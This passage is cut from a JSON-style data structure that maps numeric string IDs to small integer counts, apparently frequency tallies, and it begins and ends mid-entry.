0":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":